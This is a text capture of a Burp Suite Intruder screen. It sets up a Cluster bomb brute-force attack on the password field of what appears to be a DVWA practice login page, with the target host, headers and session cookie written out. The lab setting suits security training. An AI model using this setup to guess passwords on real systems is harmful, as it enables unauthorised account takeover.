 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target:
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=laoli&password=§1971§§01§§01§&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://121.196.62.22:8082/vulnerabilities/brute/
9 Cookie: PHPSESSID=1j63p361ubm8ujj4e5og8p3lj4; security=low
10 Upgrade-Insecure-Requests: 1